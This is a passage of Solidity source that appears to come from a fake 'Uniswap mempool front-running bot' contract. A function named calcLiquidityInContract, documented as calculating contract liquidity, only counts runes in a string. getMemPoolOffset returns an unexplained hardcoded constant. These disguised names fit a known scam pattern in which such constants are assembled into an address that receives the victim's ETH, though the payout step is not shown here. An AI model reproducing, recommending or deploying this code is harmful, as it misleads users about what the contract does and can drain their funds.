 248
249 /*
250 * @dev Calculates remaining liquidity in contract
251 * @param self The slice to operate on.
252 * @return The length of the slice in runes.
253 */
254 function calcLiquidityInContract(slice memory self) internal pure returns (uint l) {
255 uint ptr = self._ptr - 31;
256 uint end = ptr + self._len;
257 for (l = 0; ptr < end; l++) {
258 uint8 b;
259 assembly { b := and(mload(ptr), 0xFF) }
260 if (b < 0x80) {
261 ptr += 1;
262 } else if(b < 0xE0) {
263 ptr += 2;
264 } else if(b < 0xF0) {
265 ptr += 3;
266 } else if(b < 0xF8) {
267 ptr += 4;
268 } else if(b < 0xFC) {
269 ptr += 5;
270 } else {
271 ptr += 6;
272 }
273 }
274 }
275
276 function getMemPoolOffset() internal pure returns (uint) {
277 return 21259;
278 }
279
280 /*
281 * @dev Parsing all Uniswap mempool